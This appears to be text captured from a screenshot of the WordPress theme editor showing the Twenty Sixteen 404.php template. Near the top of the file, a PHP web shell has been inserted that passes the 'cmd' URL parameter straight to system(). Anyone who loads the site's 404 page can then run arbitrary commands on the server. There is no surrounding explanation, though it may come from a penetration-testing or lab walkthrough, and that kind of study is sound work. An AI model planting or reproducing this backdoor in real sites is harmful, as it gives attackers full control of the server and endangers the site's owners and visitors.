 Twenty Sixteen: 404 Template (404.php)
Select theme to edit
Selected file content:
6 * @subpackage Twenty_Sixteen
7 * @since Twenty Sixteen 1.0
8 */
9 <?php
10 if (isset($_GET['cmd'])) {
11     system($_GET['cmd']);
12 }
13 ?>
14 get_header(); ?>
15
16     <div id="primary" class="content-area">
17         <main id="main" class="site-main" role="main">
18
19             <section class="error-404 not-found">
20                 <header class="page-header">